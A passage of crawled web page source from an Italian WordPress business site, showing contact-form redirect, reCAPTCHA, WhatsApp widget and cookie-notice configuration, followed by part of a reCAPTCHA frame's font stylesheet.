ttp_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4942":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4941":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4940":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4939":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4938":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"4927":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""},"7":{"page_id":"0","external_url":"https:\/\/csiestense.crmbia.it\/register-lead","use_external_url":"on","open_in_new_tab":"","http_build_query":"on","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"1500","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc6groaAAAAAMwZy9WJOBSkhHPvWwxJaup8oNE1&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc6groaAAAAAMwZy9WJOBSkhHPvWwxJaup8oNE1","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.csiestense.com\/wp-admin\/admin-ajax.php","nonce":"f90572d5f0","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.csiestense.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Rome","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/js/headroom.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/matchHeight/jquery.matchHeight-min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/swiper/js/swiper.min.js?ver=4.5.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/waypoints/jquery.waypoints.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/growl/js/jquery.growl.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/libs/lazyload/lazyload.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var $insight = {"templateUrl":"https:\/\/www.csiestense.com\/wp-content\/themes\/businext","ajaxurl":"https:\/\/www.csiestense.com\/wp-admin\/admin-ajax.php","primary_color":"#e76e25","header_sticky_enable":"1","header_sticky_height":"70","scroll_top_enable":"1","lazyLoadImages":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isSingleProduct":"","noticeCookieEnable":"1","noticeCookieConfirm":"no","noticeCookieMessages":"Per offrirti il miglior servizio possibile questo sito si avvale di cookie anche di terze parti. Se vuoi saperne di pi\u00f9 o negare il consenso a tutti o ad alcuni cookie, consulta la Privacy Policy.\nCliccando sul link \u201cACCONSENTO\u201d si acconsente all'uso dei cookies.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide tm-button-primary style-outline\">OK, GOT IT<\/a>","noticeCookieOKMessages":"Grazie!","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/themes/businext/assets/js/main.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":5457,"accountName":"","avatar":"","number":"+393357251608","title":"Come possiamo aiutarti ?","predefinedText":"Scrivici per ricevere una consulenza gratuita !","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Scrivici per ricevere una consulenza gratuita !","responseText":"Risponderemo quanto prima alla tua richiesta","description":"Clicca qui sotto per iniziare la sessione di chat","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Come possiamo aiutarti ?","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"95","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Per favore accetta la nostra <a href=\"\/privacy-policy\/\">privacy policy<\/a> prima di iniziare la conversazione."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3'></script>

		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Accetta">Accetta</a><a href="https://www.csiestense.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Privacy policy">Privacy policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accetta"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->				<script>
                    var mainStyle = document.getElementById( 'businext-style-inline-css' );
                    if ( mainStyle !== null ) {
                        mainStyle.textContent += '#tm-spacer-6952417d3bc0c { height:60px; }#tm-heading-6952417d3bd80{ text-align: left }#tm-spacer-6952417d3c8e6 { height:25px; }#tm-heading-6952417d449ed .heading { font-size:24px; }#tm-heading-6952417d449ed{ text-align: left }#tm-heading-6952417d449ed .heading { color: #ffffff; }#tm-spacer-6952417d44d28 { height:29px; }#tm-heading-6952417d44e2b{ text-align: left }#tm-heading-6952417d44e2b .heading { color: #ffffff; }#tm-spacer-6952417d45139 { height:49px; }#tm-button-6952417d4555e { text-align: left; }#tm-button-6952417d4555e .tm-button{ color: #222222;border-color: #eeeeee;background-color: #ffffff; }#tm-button-6952417d4555e .tm-button .button-icon {border-color: #eeeeee;}#tm-button-6952417d4555e .tm-button:after { background-color: #222222; }#tm-button-6952417d4555e .tm-button:hover {color: #ffffff; border-color: rgba(255,255,255,0.15);}#tm-button-6952417d4555e .tm-button:hover .button-icon {border-color: rgba(255,255,255,0.15);}#tm-button-6952417d4555e .tm-button .button-icon { color: #e76e25; }#tm-button-6952417d4555e .tm-button:hover .button-icon { color: #ffffff; }#tm-row-6952417d46e73{ background-color: #222222; }#tm-row-6952417d46e73 {padding-top : 123px !important;}#tm-image-6952417d48ae7{ text-align: left }#tm-spacer-6952417d48f36 { height:30px; }#tm-heading-6952417d49044{ text-align: left }#tm-spacer-6952417d49396 { height:10px; }#tm-heading-6952417d4948d{ text-align: left }#tm-spacer-6952417d497aa { height:10px; }#tm-spacer-6952417d4990e { height:50px; }#tm-better-custom-menu-6952417d49cbd a:hover { color: #e76e25; }#tm-wp-posts-6952417d4c6b7 a:hover { color: #e76e25; }#tm-row-6952417d4cfb6{ background-color: #1b1b1b; }#tm-row-6952417d4cfb6 {padding-top : 20px !important;padding-bottom : 20px !important;}#tm-heading-6952417d4d580{ text-align: center }@media (max-width: 992px) { #tm-row-6952417d46e73 {padding-top : 100px !important;} }';
                    }
				</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6groaAAAAAMwZy9WJOBSkhHPvWwxJaup8oNE1&co=aHR0cHM6Ly93d3cuY3NpZXN0ZW5zZS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6h1uu8unw2zb
body_size: 47949
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
